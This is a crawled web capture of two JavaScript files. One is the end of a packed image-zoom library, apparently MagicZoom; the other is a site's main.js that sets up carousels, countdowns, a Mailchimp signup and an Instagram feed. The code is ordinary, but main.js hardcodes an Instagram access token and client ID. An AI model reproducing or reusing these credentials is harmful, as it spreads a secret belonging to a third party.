O=i(17(X){if(!13.2n||13.1c.2Q){1a}if(X.2p==="3K"){3S(13.5G);13.5G=1h;U=0;K={x:X.x,y:X.y,fi:X.2R};V=13.1A.1f;L=V/2;13.1i.1d.1O("2W");13.1i.1d.3L("1Z","");13.1i.1d.3L("2i","4m(0, 0, 0)");R=1h}1k{J=(X.x-K.x);P={x:0,y:0,z:0};if(R===1h){R=(1p.3z(X.x-K.x)<1p.3z(X.y-K.y))}if(R){1a}X.2h();if(X.2p==="a9"){U=0;M=1h;S=X.2R-K.fi;if(1p.3z(J)>L||(S<N&&1p.3z(J)>Q)){if((T=(J>0)?"fu":(J<=0)?"jG":"")){if(T==="fu"){M=13.8J();U+=V*10}1k{M=13.8H();U-=V*10}}}P.x=U;P.f7=-90*(P.x/V);13.1i.1d.1D("2W",i(17(Y){13.1i.1d.1O("2W");13.1i.1d.3L("1Z","");if(M){13.1i.1d.1y({2i:"4m("+P.x+"2w, 67, 67)"});13.3X(M,1r)}}).1F(13));13.1i.1d.1y(W);13.1i.1d.1y({"1Z-5f":P.x?"jH":"em",2s:1-0.7*1p.3z(P.x/V),2i:"4m("+P.x+"2w, 67, 67)"});J=0;1a}P.x=J;P.z=-50*1p.3z(P.x/L);P.f7=-60*(P.x/L);13.1i.1d.1y({2s:1-0.7*1p.3z(P.x/L),2i:"4m("+P.x+"2w, 67, "+P.z+"2w)"})}}).1F(13);13.1d.1D("2t",O)},cA:17(){1b K,J;if(13.3N.1I){13.4U=13.3N}1k{K=13.3P.2u("3u-9T");if(K){if(A.1e.2O.bu){J=A.$A(1m.bw(\'.9u[3u-9T="\'+K+\'"], .9S[3u-9T="\'+K+\'"]\'))}1k{J=A.$A(1m.9U("A")).33(17(L){1a K===L.2u("3u-9T")})}i(J).3d(17(M){1b L,N;L=j(M);if(L&&L.3N.1I>0){1a}if(L){N=1t l(L.1i.1J.2a,L.1i.1n.2a,L.1i.3t,1h,L.1i.4w);N.3I=L.1i.3I}1k{N=1t l().9Y(M,L?L.6N:1h)}if(13.1i.1n.1W.4M(N.1n.2a)&&13.1i.1J.1W.4M(N.1J.2a)){N=13.1i}13.4U.3c(N)},13);13.6F=13.1i}}if(13.4U.1I>1){13.5c.1B("ey-bU");13.5p=A.$1t("36",{"40":"1q-2m-jC"}).24(13.5c);13.4i=1t s(13.5p);i(13.4U).3d(17(L){1b M=i(17(N){13.9d(L);13.3X(L)}).1F(13);L.e0=13.4i.ec(A.$1t("2b",{1W:L.7l("1J")}).1D("21 1T",17(N){N.2h()}).1D("21 "+(13.1o("bI")==="7N"?"7M 8F":"1T"),i(17(O,N){if(13.6c){3S(13.6c)}13.6c=1l;if(O.1u==="7M"){13.6c=i(M).2J(N)}1k{if(O.1u==="21"||O.1u==="1T"){M()}}}).2N(13,60)))},13);13.2P.4D.5u();13.2P.4C.5u()}1k{13.5c.1U("ey-bU");13.2P.4D.4q();13.2P.4C.4q()}},en:17(){1b J;if(13.4i){13.4i.2h();13.4i=1h}if(13.5p){13.5p.2V();13.5p=1h}if(13.4U.1I>1&&!13.3N.1I){13.1d.1O("2t");13.1i.1d.2V().2u("2q");13.1i.1d.5M("2q");13.6F.1d.24(13.1d);13.7y(13.6F);5t(J=13.4U.jB()){if(J!==13.6F){if(J.1J.1d){J.1J.1d.5d();J.1J.1d=1h}if(J.1n.1d){J.1n.1d.5d();J.1n.1d=1h}J=1h}}}13.4U=[]},6l:17(){if(!13.2n||!13.1K){1a}if(A.1e.4X==="9f"&&A.1e.4u==="8T"&&5O(A.1e.6G)===7){f2(n);n=1h}i(1m).1O("bf",13.9y);13.4g(1h,1r);13.2n=1l;if(A.1e.56.9k&&A.1e.56.4R()){A.1e.56.eC()}1k{if(A.1e.2O.1Z){13.1d.1O("2W").1y({1Z:""});13.1d.1D("2W",13.8K);if(A.1e.3R){4x(i(17(){13.8K()}).1F(13),jx)}13.3W.1O("2W").1y({1Z:""});13.3W.1y({1Z:"eJ 0.6s 5C-5w(0.ez, 0.jw, 0.eH, 0.jy) 0.97"}).1E();13.1d.1y({1Z:"eJ .3s 5C-5w(0.91, 0, 0.eN, 0.bX) 97"}).1E();if(13.1c.1V!==1l&&13.1o("3E")==="34"&&13.1o("4F")!=="2A"){13.1i.1d.1y({"1X-1g":13.1i.1E("1n").1g});13.1i.1d.1y({"1X-1f":13.1i.1E("1n").1f})}13.3W.1y({2s:0.4});13.1d.1y({2s:0.jz,2i:"4e(0.4)"})}1k{13.8K()}}},2m:17(L){if(!13.1i.2l()||!13.2n||13.1K){if(!13.1i.2l()){if(L){13.6d=e(L);L.4k();if(L.1u==="21"){L.5g[1].4k()}}13.1i.5Y(13.7y.1F(13));if(!13.5A){13.5A=i(13.8x).1F(13).2J(8w)}}1a}if(L){L.4k()}1b J=i(13.1d).2e("cr");1b K=1m.jA();13.bp();13.6B--;13.4g(1h,1r);13.9t();13.9O();13.2n=1l;if(!13.3h){13.3h=A.$1t("36").1B("1q-2m").1B(13.1o("5v")).1y({2s:0});13.5c=A.$1t("36").1B("1q-2m-cE").24(13.3h);13.8C=A.$1t("36").1B("1q-2m-jI").24(13.5c);i(["4C","4D","6l"]).3d(17(N){1b M="1q-2r";13.2P[N]=A.$1t("2r",{8A:13.1o("9C-jJ-"+N)}).1B(M).1B(M+"-"+N);K.aE(13.2P[N]);4G(N){1C"4C":13.2P[N].1D("21 1T",17(O){O.2h();13.3X(13.8J())}.2N(13));1H;1C"4D":13.2P[N].1D("21 1T",17(O){O.2h();13.3X(13.8H())}.2N(13));1H;1C"6l":13.2P[N].1D("21 1T",17(O){O.2h();13.6l()}.2N(13));1H;1Q:}},13);13.8C.3b(K);13.3h.1D("4K 5b 3F",i(17(M){i(M).2h()}));if(13.1o("e5")){13.3h.1D("21 1T",17(O){1b N=O.5x();1b M=i(13.1o("4F")==="2A"?13.1c.1d:13.1c.1i).7C();if(13.1o("3E")!=="34"&&M.1G<=N.y&&N.y<=M.2M&&M.1M<=N.x&&N.x<=M.2K){O.4k();13.4g(O);1a}if(13.1o("3E")!=="34"&&13.1d.9v(O.dZ())){1a}O.2h();13.6l()}.2N(13))}13.9y=i(17(N){1b M=1h;if(N.8M!==27&&N.8M!==37&&N.8M!==39){1a}i(N).2h();if(N.8M===27){13.6l()}1k{M=(N.8M===37)?13.8J():13.8H();if(M){13.3X(M)}}}).2N(13);13.8O=i(17(){1b M;13.1d.1O("2W").1y({1Z:"",2i:"4m(0, 0, 0)"});if(13.1K){1a}13.1K=1r;13.3h.1U("1q-2m-jS").1y({2s:1});13.1c.9r(13.1o("4F"));13.1R=A.4h(13.3n);13.5U();if(13.3Z&&13.1i.3t){if(13.1i.3I){13.3Z.3b(A.$1t("a",{73:13.1i.3I}).1D("21 1T",13.9P.1F(13)).5r(13.1i.3t))}1k{13.3Z.5r(13.1i.3t)}13.3Z.1B("1q-5u")}if(13.1o("3E")!=="34"){13.8G(1r);13.8B(1r)}13.2n=1r;if(13.1o("3E")==="34"){if(13.1c.1V!==1l){13.1c.6i(1r)}if(A.1e.2Y&&13.8Q){13.8Q=1l}13.4B()}if((A.1e.2Y||13.1o("8X"))&&13.1c.4R){if(13.8Q||13.6B>0){13.6D(1r,13.1o("8S"))}13.8Q=1l}13.8C.1U("1q-3y").1B("1q-9p 1q-5V");if(13.5p){13.5p.1U("1q-3y").1B("1q-9p 1q-5V")}if(13.4i){13.4i.aS();13.9d(13.1i)}if(J){J.24(13.3h,((1p.5W(1p.6z()*b4)+1)%2)?"1G":"2M")}if(13.4U.1I&&!13.3N.1I){13.b2()}i(1m).1D("bf",13.9y);if(A.1e.4X==="9f"&&A.1e.4u==="8T"&&5O(A.1e.6G)===7){n=w()}u("ek",13.id)}).1F(13);13.8K=i(17(){13.1d.1O("2W");if(!13.1K){1a}if(13.1K){i(1m).1O("bf",13.9y);13.4g(1h,1r)}13.en();13.1K=1l;13.1c.9r(13.1o("4c"));13.1d.8y(13.1i.71("1J"),13.1i.1d);13.1i.6T("1J");i(13.1i.1d).1y({1f:"",1g:"","1X-1f":1p.2f(13.1i.1E("1J").1f),"1X-1g":1p.2f(13.1i.1E("1J").1g)});13.1s.1i.1W=13.1i.7l("1J");13.1d.1y({2s:"",1Z:""});13.1d.1y({2i:"4m(0, 0, 0)"});i(13.3P).8y(13.1d,13.8z);13.7J(1r);if(13.3Z){13.3Z.2V();13.3Z=1h}13.9t();13.9O();if(13.1o("4l")==="34"){13.4B()}1k{if(13.1o("4c")!==1l){13.8G(13.1o("4l")==="2S");13.8B(13.1o("4l")==="2S"&&!13.1o("2m"))}}13.6D();13.3W.1O("2W");13.3h.2V();13.3W.2V();13.3W=1h;i(A.1e.4a()).1U("1q-1K-cw-8R");13.2n=1r;if(A.1e.2C<10){13.5U()}1k{i(1j).aJ("fg","6W")}u("cC",13.id)}).1F(13);13.8E=A.$1t("36",{"40":"1q-1i-cE"}).24(13.5c);13.4P=A.$1t("5H").24(13.8E);13.8z=13.1d.jR(1l)}13.cA();i(A.1e.4a()).1B("1q-1K-cw-8R");i(1m.3D).1E();if(13.1o("2m")==="cz"){13.ci();A.1e.56.bo(13.3h,{aB:i(17(){13.8O()}).1F(13),aM:13.8K,8L:i(17(){13.aI()}).1F(13)})}1k{4x(i(17(){13.ci();13.aI()}).1F(13),96)}},ci:17(){1b K;1b J;K=A.$1t("2b",{1W:13.1i.7l("1n")});13.3W=A.$1t("36").1B("1q-2m-bg").3b((A.1e.2O.8D||A.1e.2C<10)?K:1t A.av(K).5a(b).71()).24(13.3h);if(13.1o("3E")==="34"&&13.1o("4F")!==1l){13.5c.1B("1q-34-1n"+(13.1o("4F")==="1n"?" 1q-1n-in":"")).1E()}J=i(13.1d)[(A.1e.2C<10)?"1E":"7e"]();i(13.8z).1y({1f:J.1f,1g:J.1g});13.1d.8y(13.1i.71("1n"),13.1i.1d);13.1i.6T("1n");13.3h.24(1m.3D);13.7m=17(){1b L=13.8E;if(i(13.4P).1E().1f>50){L=13.4P}1a 17(){1a 13.1o("3E")==="34"&&13.1o("4F")!==1l&&13.1o("4F")!=="2A"?6y:1p.5K(i(L).8I().1f)}}.2c(13);13.74=17(){1b L=13.8E;if(i(13.4P).1E().1g>50){L=13.4P}1a 17(){1a 13.1o("3E")==="34"&&13.1o("4F")!==1l&&13.1o("4F")!=="2A"?6y:1p.5K(i(L).8I().1g)}}.2c(13);13.8C.1U("1q-9p 1q-5V").1B("1q-3y");if(13.5p){13.5p.1U("1q-9p 1q-5V").1B("1q-3y")}13.1i.1d.1y({"1X-1g":1p.2f(13.1i.1E("1n").1g,13.74())});13.1i.1d.1y({"1X-1f":1p.2f(13.1i.1E("1n").1f,13.7m())});13.4P.3b(i(13.3P).8y(13.8z,13.1d));if(13.1o("3Z")){13.3Z=A.$1t("co",{"40":"1q-3t"}).24(13.4P)}},aI:17(){13.1d.1y({1Z:""});13.1d.1y({2i:"4e(0.6)"}).1E();13.1d.1y({1Z:A.1e.9s+" 0.4s 5C-5w(0.9q, 0.ba, 0.cn, 1) 97"});if(A.1e.2O.1Z){13.1d.1D("2W",13.8O);if(A.1e.5N&&(A.1e.4u==="5N"||A.1e.4u==="6Q")){4x(i(17(){13.8O()}).1F(13),b1)}}1k{13.8O.2J(16,13)}13.3h.1y({2s:1});13.1d.1y({2i:"4e(1)"})},9P:17(){if(13.1i.3I){1j.8R(13.1i.3I,"jT")}},8H:17(){1b J=(13.1K?13.4U:13.3N).33(17(M){1a(M.1J.2p!==-1||M.1n.2p!==-1)});1b K=J.1I;1b L=i(J).4f(13.1i)+1;1a(K<=1)?1h:J[(L>=K)?0:L]},8J:17(){1b J=(13.1K?13.4U:13.3N).33(17(M){1a(M.1J.2p!==-1||M.1n.2p!==-1)});1b K=J.1I;1b L=i(J).4f(13.1i)-1;1a(K<=1)?1h:J[(L<0)?K-1:L]},dO:17(K,L){1b J=13.3N.33(17(M){1a((M.1n.1W.4M(K)||M.1n.2a.4M(K))&&(M.1J.1W.4M(L)||M.1J.2a.4M(L)))})||[];1a J[0]||((L&&K&&A.1P(L)==="1N"&&A.1P(K)==="1N")?1t l(L,K):1h)},bW:17(K){1b J=13.3N.33(17(L){1a(L.4w===K)})||[];1a J[0]},dJ:17(J){1a 13.3N[J]}};v={4J:"du.2.4 (jU) 1S jV.jQ",4I:17(M,K){1b L=1h;1b J=[];A.$A((M?[i(M)]:A.$A(1m.9D("9u")).5B(A.$A(1m.9D("9S"))))).3d(i(17(N){if(i(N)){if(!j(N)){L=1t k(N,K);if(y&&!L.1o("ay")){L.2h();L=1h}1k{G.3c(L);J.3c(L)}}}}).1F(13));1a M?J[0]:J},2h:17(M){1b K,L,J;if(M){(L=j(M))&&(L=G.9F(G.4f(L),1))&&L[0].2h()&&(4Z L[0]);1a}5t(K=G.1I){L=G.9F(K-1,1);L[0].2h();4Z L[0]}},jP:17(J){13.2h(J);1a 13.4I(J)},3X:17(O,N,M,K){1b L=j(O);1b J;if(L){J=A.1P(N)==="6A"?L.bW(N):L.dO(N,M);if(J){L.3X(J)}}},jL:17(M,L){1b K=j(M);1b J;if(K){4G(A.1P(L)){1C"6A":J=K.bW(L);1H;1C"6E":J=K.dJ(L);1H;1Q:}if(J){K.3X(J)}}},4C:17(K){1b J;(J=j(K))&&J.3X(J.8J())},4D:17(K){1b J;(J=j(K))&&J.3X(J.8H())},jK:17(K){1b J;(J=j(K))&&J.4B()},jM:17(K){1b J;(J=j(K))&&J.4g()},2m:17(K){1b J;(J=j(K))&&J.2m()},6l:17(K){1b J;(J=j(K))&&J.6l()},de:17(J,K){if(!q[J]){q[J]=[]}if(A.1P(K)==="17"){q[J].3c(K)}},jN:17(J){1a!!j(J)}};i(1m).1D("8U",17(){1b K=1j[E+"7E"]||{};t=t();d();I=A.$1t("36",{"40":"3l-3y-7a"}).24(1m.3D);H=(A.1e.2Y&&1j.cQ&&1j.cQ("(1X-cP-1f: cO), (1X-cP-1g: cO)").jO);if(A.1e.2Y){A.26(p,m)}1S(1b J=0;J<B.1I;J++){if(K[B[J]]&&A.$F!==K[B[J]]){v.de(B[J],K[B[J]])}}v.4I();y=1l});1j.9S=1j.9S||{};1a v})();',62,1351,'|||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||this||||function|||return|var|zoomBox|node|browser|width|height|null|image|window|else|false|document|zoom|option|Math|mz|true|lens|new|type|Event|options|Custom|jSetCss|event|size|jAddClass|case|jAddEvent|jGetSize|jBind|top|break|length|small|expanded|handler|left|string|jRemoveEvent|jTypeOf|default|zoomSize|for|btnclick|jRemoveClass|mode|src|max|boundaries|transition||tap|||jAppendTo||extend|||arguments|url|img|call||jFetch|min|position|stop|transform|pointerType|important|loaded|expand|ready||state|style|button|opacity|touchdrag|getAttribute|parseFloat|px||inner|navigator|magnifier|prototype|ieMode|enum|undefined|auto|clientY|clientX|100|jDelay|right|changedTouches|bottom|jBindAsEvent|features|buttons|active|timeStamp|click|context|mousedrag|jRemove|transitionend|none|mobile|jCallEvent||||filter|always||div||pos||jDel|append|push|jEach|pointerEnabled|oneOf|jStore|expandBox|handle|rootCSS|test|magic|boolean|zoomSizeOrigin|hint|settings|try|jGetCss||caption|data|touch|defined|activating|hidden|abs|Doc|catch|orientation|body|expandZoomOn|dbltap|match|setAttribute|link|init|dragstart|jSetCssProp|parent|additionalImages|Class|placeholder|identifier|webkit|clearTimeout|border|stopDefaults|Element|expandBg|update|off|expandCaption|class|touchpinch||hasOwnProperty|||||array|pushToEvents|getDoc|dblbtnclick|zoomMode|target|scale|indexOf|deactivate|detach|expandThumbs|touches|stopQueue|zoomOn|translate3d|replace|firstChild|custom|hide|ceil||styles|uaName|preview|origin|setTimeout|J_TYPE|parentNode|root|activate|prev|next|schema|expandZoomMode|switch|reverse|start|version|mousescroll|visibility|has|pow|listeners|expandFigure|domPrefix|enabled|direction|pageX|expandGallery|requestAnimationFrame|pageY|platform|jTrim|delete||disabled|vertical||||fullScreen|trident||moveTimer|blur|touchstart|expandStage|kill|messageBox|duration|events|stopDistribution|instanceof|handlers|documentElement|MSPOINTER_TYPE_TOUCH|distance|toLowerCase|innerHeight|expandNav|constructor|changeContent|cubicBezier|while|show|cssClass|bezier|jGetPageXY|FX|spos|loadTimer|concat|cubic|timer|pointermove|pointerup|activateTimer|figure|canvas|throw|round|add|removeAttribute|chrome|parseInt|move|absolute|jCamelize|contains|innerWidth|resizeCallback|visible|floor|loadingBox|load|gecko|||now|scroll|innertouch|String|to|0px||MSPointerMove|touchend|css|updateTimer|initEvent|display|MSPointerUp|dppx|onerror|enable|isQueueStopped|ms|close|getAbsoluteURL|apply|nodeType|className|mouseup|ease||dragged|J_UUID|targetTouches|Array|selectedItem|Infinity|random|element|hintRuns|onload|showHint|number|primaryImage|uaVersion|MagicJS|thumb|selected|not|found|shift|originalTitle|Object|pointerdown|opera|render|hunits|setCurNode|filters|mousemove|resize|android|no|originalImg||getNode|mousedown|href|expandMaxHeight|onTouchEnd|getButton||wunits|addCSS|wrapper|trigger|minimum|MSPointerDown|getBoundingClientRect|_handlers|fromCharCode|engine|svg|onready|jGetScroll|getURL|expandMaxWidth|normalSize|cssTransformProp|threshold|200|padding|tooltip|onTouchStart|end|join|alternate|oncomplete|setupZoom|easeFn|continuous|callback|jGetRect|getClientXY|Options|set|overflow|timedout|originalImage|setSize|touchmovement|toUpperCase|mouseover|hover|cycles|onComplete|tm|_EVENTS_|split|reflowZoom|on|Transition|animate|continue|_unbind|crMz|setProps|scrollTop||scrollLeft||||index|currentSrc|byTag|object|fromJSON|parseCubicBezier|typeof|sqrt|margin|readyState|complete|jGetPosition|androidBrowser|itemCSS|cssPrefix|createElement|storage|_timer|horizontal|_cleanup|setOrientation|deltaY|getRelated|touchmove|zoomCaption|400|showLoading|replaceChild|stubNode|title|registerDeactivateEvent|expandControls|cssFilters|expandImageStage|mouseout|registerActivateEvent|getNext|getInnerSize|getPrev|onClose|fallback|keyCode|toString|onExpand|maxWidth|mobileZoomHint|open|textClickZoomHint|safari|domready|createElementNS|linear|forceTouch|handleMouseUp|callee||600|implement|dblclick||||0s|||getStorage|exitFullscreen|compatMode|setActiveThumb|isNaN|ios|pointerId|nextImage|lazyZoom|onTouchMove|capable|createEvent|btnclickEvent|loadSmall|PFX|fade|175|setMode|cssTransform|unregisterActivateEvent|MagicZoom|hasChild|isPrimary|magiczoom|keyboardCallback|reset|pStyles_arr|pStyles|text|byClass|relatedTarget|splice|J_EUID|hideTimer|naturalWidth|normalizeCSS|textExpandHint|Message|fromString|exists|unregisterDeactivateEvent|openLink|_event_prefix_|originalImgSrc|MagicZoomPlus|gallery|getElementsByTagName|Opacity|mac|charAt|parseNode|eventType|maxHeight|onprogress|cancelAnimationFrame|XMLHttpRequest|msPointerEnabled|forceAnimation|loopBind|status|xhr|dragend||||||||||||||_bind|reflow|win|translate|deactivating|createTextNode|dashize|perspective|SVGImage|http|Alpha|autostart|abort|www|onEnter|el_arr|loadImg|appendChild|Pltm|https|startAttempts|expandToWindow|jRaiseEvent|mgctlbx|10000px|onExit|touchScreen|once|resizeTimer|loadedBytes|deltaX|run|000001|presto|assign|pointerout|Za|tagName|maximum|deltaMode|500|swipe|HTMLElement|101||dispatchEvent|removeChild|Tooltip|w3|885||onabort|ImageLoader|styles_arr|keydown||getElementsByClassName|hideFX|jClearEvents|opr|ifndef|onResize|temporary|request|hideHint|Function|ignore|uuid|rel|query|loadZoom|querySelectorAll|onZoomReady|onClick|startTime|startTimer|zoomPosition|isMouse|cycle|stopAnimation|selectorsMoveFX|calc|previousScale|selectorTrigger|handleTouchStart|J_EXT|span|textHoverZoomHint|hintMessage|onBeforeRender|hideLoading|0001|scrollFX|handleTouchMove|delay|thumbs|handleMouseDown|imageByOrigin|045|errorEventName|Date|html|1000|cssDomPrefix|_event_del_|getTarget|cubicBezierAtTime|_event_add_|priority|slice|inline|mzCrA|org|runtime|onclick||handleTouchEnd|300|caller|prepareExpandedView|aspectRatio|changeEventName|05|stdDeviation|320|figcaption|PI|items||setupContent|clientWidth|webkit419|cos|view|naturalHeight|initDrag|fullscreen|setupExpandGallery|compareDocumentPosition|onExpandClose|filterBlur|stage|parseSchema|getElementById|easeInSine|fps|loop|finishTime|interval|onStart|nativize|767px|device|matchMedia|textnode|_initialDistance|stylesId|dragmove|curScale|out|onAfterRender|date|isReady|getTime|jDefer|error|detail|wheelDelta|progressiveLoad|doc|wheelDeltaX|wheelDeltaY|UUID|onxhrerror|onreadystatechange|toArray|item|registerCallback|loadBlob|304|xhr2|insertRule|sheet|preventDefault|bounceIn|magicJS|elasticIn||easeOutBack|easeInCubic|easeOutCubic|easeInBack|mjs|v5|999|setMessage|||jToBool|requestFullScreen|stopPropagation|cancelBubble|forEach|easeOutQuad|easeInQuad|handleMouseMove|deleteRule|wrap|imageByIndex|styleSheet|355|03|removeRule|imageByURL|easeInExpo|which|easeOutExpo|easeOutSine|addEventListener|165|euid|Number|jSetOpacity|getContext|getOriginalTarget|selector|0ms|animation|shown|hone|closeOnClickOutside|cssText|background|touchOptions|getJSON|selectItem|setCaption|addItem|get|crios|upscale|screenY|backCompat|documentMode|screenX|onExpandOpen||300ms|destroyExpandGallery|od|setInterval||10px|block|Moz|moz|Webkit|screen|multibackground|with|895|lineHeight|mozCancelAnimationFrame|cancel|onUpdate|fontWeight|setupSelectors|zIndex|685|2147483647|all|color|DocumentTouch|zoomWidth|735|zoomHeight|scrollbarsWidth|RegExp|transitionEffect|10000|gif|rightClick|enclose|loadOptions|querySelector|base64|R0lGODlhAQABAAD|onswipe|stopImmediatePropagation|clearInterval|backcompat|ACwAAAAAAQABAAACADs|100000|charCodeAt|deg|changeZoomLevel|variableZoom|phone|firefox|msExitFullscreen|progid|cancelFullScreen|DXImageTransform|UIEvent|MouseEvent|ts|Right||getComputedStyle|coigmzaablav||styleFloat|Left|jHasClass|moveBind|Top|Bottom|backward|registerEvents|Click|offsetWidth|smoothing|ua|onZoomOut|unregisterEvents|MSPointerOut|normal|onZoomIn|onchange|Microsoft|v3|vodafone|plucker|cssRules|msRequestAnimationFrame|wap|oRequestAnimationFrame|addRule|ixi|re|up|webkitRequestAnimationFrame|maxTouchPoints|head|mozRequestAnimationFrame|msMaxTouchPoints|symbian|series|removeCSS|pocket|meego|psp|treo|avantgo|palm|elaine|kindle|deltaFactor|generateUUID||compal|lge|midp|maemo|xiino|fennec|deltaZ|mozInnerScreenY|hiptop|iemobile|getBoxObjectFor|WebKitPoint|ActiveXObject|delta|unknown|taintEnabled|xda|regexp|iris|KeyboardEvent|mousewheel|bada|pinchupdate|pinchstart|other|linux|collection|wheel|onwheel|KeyEvent|blazer|mmp|webos|blackberry|000244140625|ob|netfront|os|isTouchEvent|fullscreenchange|MSFullscreenError|MSFullscreenChange|CancelFullScreen|ExitFullscreen|DOMElement|fullscreenerror|iframe|userAgent|Width|activeElement|prefix|presto925|requestFullscreen|toFloat|ver|jToInt|clientHeight|pageXOffset|fullscreenElement|FullscreenElement|RequestFullScreen|RequestFullscreen|FullScreen|webkitIsFullScreen|edge|jSetStyle|jGetTransitionDuration|offsetHeight|windows|offsetParent|innerHTML|fullscreenEnabled|webkitexitFullscreen|clientLeft|clientTop|offsetLeft|offsetTop|msFullscreenEnabled|innerText|air|cssFloat|getPropertyValue|float|xpath|jGetStyle|currentStyle|jToggleClass|jGetStyles|childNodes|evaluate|insertBefore|pageYOffset|jGetFullSize|feature|yxxx|attachEvent|detachEvent|9999|removeEventListener|SVG11|red|fromElement|toElement|jGetFullScroll|isPrimaryTouch|webkitCancelRequestAnimationFrame|4xxx|xxxx|fireEvent|420|doScroll|DOMContentLoaded|createEventObject|ontouchstart|msCancelAnimationFrame|sort|oCancelAnimationFrame|Image|MSPointerOver|pointerover|FormData|ProgressEvent|withCredentials|webkitTransitionEnd|WebKitTransitionEvent|msCancelFullScreen||||536|scrollHeight|scrollWidth|webkitCancelFullScreen|mozCancelFullScreen|oCancelFullScreen|TransitionEvent||map||xxxxxxxxxxxx|xy|TR|returnValue|srcElement|getHashCode|4294967296|cssfilters|2px|implementation|hasFeature|xxxxxxxx|mgctlbxN|zo|zfg|ikz3|Qlbo|zwbk3|mbgme3|coigmtaac|zg|coigmzk|kh3|fzz|yyy|maba|gz5|ff0000|o0|center|MZ|mgctlbxV|xk|gob|jkma|zkvz|ozga|0Coigm|ojk5|host|location|ul|sides|TypeError|Cannot|convert|units|SourceGraphic|1999|2000|xlink|setAttributeNS|feGaussianBlur|or|zoomDistance|Tap|Previous|Touch|Double|devicePixelRatio|textBtnPrev|Next|Hover|textBtnClose|Close|textBtnNext|mgctlbxL|mgctlbxP|030|260|220|01|createDocumentFragment|pop|thumbnails|isFinite|120|201|forward|100ms|controls|btn|zoomIn|switchTo|zoomOut|running|matches|refresh|com|cloneNode|opening|_self|Plus|MagicToolbox|loading|message|rev|radius|srcset|getRatio|selectstart|before|250||9_|z0|scrollTo|availWidth|availHeight|MobileOptions|contextmenu|dummy|font|256|relative|350|2em|textAlign|fontSize|fontFamily|sans|serif|isset|Taac|easeInOutQuint|total|07|795|GET|easeOutQuint|progress|static|715|06|035|lengthComputable|easeOutCirc|075|responseType|easeInOutCirc|335|URL|easeInOutExpo|webkitURL|easeInCirc|04|855|755|455|515|955|055|easeInOutQuad|575|085|445|easeInOutSine|565|createObjectURL|675|easeOutQuart|response|easeInOutQuart|easeInQuint|easeInQuart|537|215|easeInOutCubic|645|parameter|785||745|bounceOut|MagicToolboxTooltip|MessageBox|5000|elasticOut||blob|quadOut|cubicIn|cubicOut|backIn|roundCss|setTransition|Incorrect|definition|of||the|parse|JSON|curFrame|NEGATIVE_INFINITY|POSITIVE_INFINITY|quadIn|backOut|easeInOutBack|infinite|destroy|265|expoOut|sineIn|275|expoIn|135|send|sineOut'.split('|'),0,{}))

--- FILE ---
content_type: text/javascript
request_url: http://nobledec.com/js/main.js
body_size: 5536
content:
jQuery(document).ready(function ($) {
    "use strict";
    $(".carousel-inner .item:first-child").addClass("active");
    /*WoW js Active
    =================*/
    new WOW().init({
        mobile: false,
    });
    /* Scroll to top
    ===================*/
    $.scrollUp({
        scrollText: '<i class="icofont icofont-swoosh-up"></i>',
        easingType: 'linear',
        scrollSpeed: 900,
        animation: 'fade'
    });
    $('ul.nav li.dropdown').hover(function () {
        $(this).find('.dropdown-menu').stop(true, true).delay(200).fadeIn(500);
    }, function () {
        $(this).find('.dropdown-menu').stop(true, true).delay(200).fadeOut(500);
    });
    // =================================================================================
    // Countdown
    // =================================================================================
    var countDown = $('.countdown');
    if (countDown.length) {
        countDown.each(function () {
            var item = $(this),
                date = new Date(),
                settings = [],
                time = item[0].getAttribute('data-time'),
                type = item[0].getAttribute('data-type'),
                format = item[0].getAttribute('data-format');
            date.setTime(Date.parse(time)).toLocaleString();
            settings[type] = date;
            settings['format'] = format;
            item.countdown(settings);
        });
    }

    /*---------------------------
    Gallery Slider Active
    -----------------------------*/
    $('.product-slide').owlCarousel({
        loop: true,
        margin: 30,
        responsiveClass: true,
        nav: true,
        autoplay: false,
        autoplayTimeout: 4000,
        smartSpeed: 1000,
        navText: ['<i class="icofont icofont-arrow-left"></i>', '<i class="icofont icofont-arrow-right"></i>'],
        responsive: {
            0: {
                items: 1,
            },
            600: {
                items: 3
            },
            1000: {
                items: 4
            }
        }
    });
    /*----------------------
    Blog Slider Active
    -----------------------*/
    $('.blog-slide').owlCarousel({
        loop: true,
        margin: 15,
        responsiveClass: true,
        nav: true,
        autoplay: true,
        autoplayTimeout: 4000,
        smartSpeed: 1000,
        navText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right" ></i>'],
        responsive: {
            0: {
                items: 1,
            },
            600: {
                items: 2
            },
            1000: {
                items: 2
            }
        }
    });
    /*----------------------------
		Gallery image
    ------------------------------ */
    $("#gallery_01").owlCarousel({
        autoPlay: false,
        items: 4,
        slideSpeed: 3000,
        stopOnHover: true,
        pagination: false,
        scrollPerPage: true,
        loop: true,
        navigation: true,
        navigationText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
        itemsDesktop: [1199, 3],
        itemsDesktopSmall: [980, 3],
        itemsTablet: [767, 3],
        itemsMobile: [767, 2],
    });
    /*---------------------------
        MICHIMP INTEGRATION
    -----------------------------*/
    $('#mc-form').ajaxChimp({
        url: 'http://facebook.us14.list-manage.com/subscribe/post?u=b2a3f199e321346f8785d48fb&amp;id=6d023c55e5', //Set Your Mailchamp URL
        callback: function (resp) {
            if (resp.result === 'success') {
                $('.subscribe-from input, .subscribe-from button').hide();
            }
        }
    });
    /*-------------------------
    Range Slider jQuery
    ---------------------------*/
    $(".range-example-input").asRange({
        range: true,
        limit: true,
        tip: {
            active: 'onMove'
        }
    });
    /* -------------------
      Dinamyc-Pagination
    ----------------------*/
    $('#pagination-demo').twbsPagination({
        totalPages: 35,
        visiblePages: 7,
        onPageClick: function (event, page) {
            $('#page-content').text('Showing 1 - ' + page + ' of 35');
        }
    });
    /*-----------------------------------
		Elevate Zoom active
    ------------------------------------ */
    $("#zoom_03").elevateZoom({
        zoomType: "lens",
        containLensZoom: true,
        gallery: "gallery_01",
        cursor: "pointer",
        galleryActiveClass: "active"
    });
    /*-------------------------------------
		pass the images to Fancybox
    ---------------------------------------*/
    $("#zoom_03").on("click", function (e) {
        var ez = $("#zoom_03").data("elevateZoom");
        return false;
    });

    /* Instagram-jQuery */
    jQuery.fn.spectragram.accessData = {
        accessToken: '2136707.4dd19c1.d077b227b0474d80a5665236d2e90fcf',
        clientID: '4dd19c1f5c7745a2bca7b4b3524124d0'
    };

    $('.instagram').spectragram('getUserFeed', {
        query: 'adrianengine', //this gets adrianengine's photo feed
        size: 'small',
        max: 6,
        size: 'small'
    });
}(jQuery));
/*--------------------------
